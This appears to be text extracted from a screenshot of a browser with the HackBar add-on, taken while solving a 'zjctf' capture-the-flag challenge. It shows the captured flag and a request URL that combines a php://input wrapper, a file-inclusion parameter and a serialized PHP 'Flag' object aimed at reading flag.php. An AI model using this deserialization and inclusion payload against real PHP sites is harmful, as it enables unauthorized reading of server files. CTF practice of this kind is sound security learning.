 172.16.0.102:54321/JgJUfyW1wT
403 Forbidden
172.16.0.102:54321/JgJUfyW1wT?text=php:%2f%2finput&file=useless.php&password=O:4:"Flag":1:{s:4:"file";s:8:"flag.php";}
110%
新手上路 最常访问 Google https://code.visualst... Most Visited Offensive Security Exploit-DB
查看器 控制台 调试器 样式编辑器 性能 内存 网络 存储 无障碍环境 Hackbar HackBar Max HacKBar
SQL XSS Encryption Encoding Other + -
welcome to the zjctf
zjctf{Un5er1AlI2e_D3ver5e_MIn0}
HAHAHAHAHA
Load URL
http://172.16.0.102:54321/JgJUfyW1wT?text=php://input&file=useless.php&password=O:4:"Flag":1:{s:4:"file";s:8:"flag.php";}
Split URL
Execution
Enable Post Data Enable Referrer find text... replace with...
Post
data
welcome to the zjctf
ABP